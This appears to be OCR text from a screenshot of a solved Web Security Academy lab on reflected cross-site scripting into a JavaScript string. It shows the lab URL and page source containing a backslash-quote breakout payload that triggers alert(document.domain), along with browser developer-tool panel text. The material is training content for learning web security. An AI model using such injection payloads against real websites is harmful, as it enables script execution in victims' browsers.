 https://0a7b00590493fd1b80754e8400c400fb.web-security-academy.net/?search=\'%3Balert(document.domain)%2F%2F
WebSecurity
Academy
Reflected XSS into a JavaScript string with angle brackets and
double quotes HTML-encoded and single quotes escaped
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '\\';alert(document.domain)//'
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
alert 2 of 2
<!DOCTYPE html>
<html> scroll
<head> ••• </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ••• </div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header"> ••• </header> flex
<header class="notification-header"> ••• </header>
<section class="blog-header">
<h1>
0 search results for '\\';alert(document.domain)//'
</h1>
<hr>
</section>
<section class="search"> ••• </section>
<script>
var searchTerms = '\\';alert(document.domain)//'; document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
</script>
<img src="/resources/images/tracker.gif?searchTerms=%5C">
<section class="blog-list no-results"> ••• </section>
</div>
</section>
<div class="footer-wrapper"> ••• </div> overflow
</div>
</body>
Filter Styles :hov .cls
No element selected.
Layout Computed Changes Compa
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 1903×408.433 0
0
0
0
1903×408.433
Box Model Properties
box-sizing border-box
display block
float none
line-height 22.4px
position static
z-index auto